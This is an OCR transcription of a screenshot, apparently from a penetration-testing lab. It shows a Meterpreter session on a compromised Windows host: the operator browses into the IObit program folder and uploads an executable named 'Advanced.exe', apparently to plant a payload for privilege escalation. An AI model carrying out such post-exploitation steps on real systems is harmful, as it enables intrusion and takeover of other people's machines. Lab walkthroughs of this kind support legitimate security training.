 Shell No. 1
File Actions Edit View Help
meterpreter > clear
[-] Unknown command: clear
meterpreter > cd 'C:\Program Files (x86)\IOrbit\'
[-] stdapi_fs_chdir: Operation failed: 1113
meterpreter > cd 'C:\Program Files (x86)\lOrbit\'
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd 'C:\Program Files (x86)'
meterpreter > ls
Listing: C:\Program Files (x86)
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2013-08-22 09:36:16 -0400 Common Files
40777/rwxrwxrwx 0 dir 2019-09-26 11:17:30 -0400 IObit
40777/rwxrwxrwx 4096 dir 2013-08-22 11:39:30 -0400 Internet Explorer
40777/rwxrwxrwx 0 dir 2013-08-22 11:39:30 -0400 Microsoft.NET
40777/rwxrwxrwx 0 dir 2019-09-29 20:46:20 -0400 Uninstall Information
40777/rwxrwxrwx 0 dir 2013-08-22 11:39:30 -0400 Windows Mail
40777/rwxrwxrwx 0 dir 2013-08-22 11:39:30 -0400 Windows NT
40777/rwxrwxrwx 0 dir 2013-08-22 11:39:30 -0400 WindowsPowerShell
100666/rw-rw-rw- 174 fil 2013-08-22 11:39:32 -0400 desktop.ini
meterpreter > cd IObit
meterpreter > ls
Listing: C:\Program Files (x86)\IObit
Mode Size Type Last modified Name
40777/rwxrwxrwx 32768 dir 2019-09-26 11:17:30 -0400 Advanced SystemCare
40777/rwxrwxrwx 16384 dir 2019-09-26 11:17:48 -0400 IObit Uninstaller
40777/rwxrwxrwx 4096 dir 2019-09-26 11:17:46 -0400 LiveUpdate
meterpreter > upload /tmp/Advanced.exe
[*] uploading : /tmp/Advanced.exe → Advanced.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /tmp/Advanced.exe → Advanced.exe
[*] uploaded : /tmp/Advanced.exe → Advanced.exe
meterpreter >